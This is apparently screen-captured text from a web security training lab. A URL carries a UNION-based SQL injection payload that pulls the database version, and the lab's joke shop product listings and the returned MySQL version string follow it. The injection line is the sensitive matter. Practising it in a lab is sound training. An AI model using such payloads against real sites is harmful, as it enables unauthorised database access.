 https://0af2008e04b894c68185705800c40047.web-security-academy.net/filter?category=Gifts' union select null,version()--+
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
8.0.37-0ubuntu0.20.04.3